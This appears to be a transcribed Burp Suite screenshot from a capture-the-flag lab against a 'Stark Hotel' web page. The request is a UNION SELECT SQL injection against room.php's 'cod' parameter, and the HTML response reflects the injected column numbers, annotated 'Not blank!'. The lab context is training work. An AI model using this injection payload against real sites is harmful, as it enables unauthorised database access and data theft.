 Request
Raw Params Headers Hex
1 GET /room.php?cod=99999+union+select+1,2,3,4,5,6,7 HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=j900ejn9uakf38f8pqpej8g9s2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex HTML Render
100 <div class="col-xs-10 text-right menu-1">
101 <ul>
102 <li class="active"><a href="index.php">Home</a></li>
103 <li class="has-dropdown">
104 <a href="rooms-suites.php">Rooms</a>
105 </li>
106 <li><a href="dining-bar.php">Dining &amp; Bar</a></li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
119 <div class="desc text-center">
120 <span class="rate-star">5</span>
121 <h3><a href="/room.php?cod=1">2</a></h3>
Not blank!
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">3</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>4</p>
128 <p><a class="btn btn-primary">Go to book!</a></p>
129 </div>
130 </div> <footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4> <title>Stark Hotel</title></h4>
135 <p>Luxury hotel where you can feel cool although in reality you are a fool</p>
136 <p>
137 <ul class="colorlib-social-icons">
138 <li><a href="#"><i class="icon-twitter"></i></a></li>
139 <li><a href="#"><i class="icon-facebook"></i></a></li>
140 <li><a href="#"><i class="icon-linkedin"></i></a></li>
141 <li><a href="#"><i class="icon-dribbble"></i></a></li>
142 </ul>
143 </p>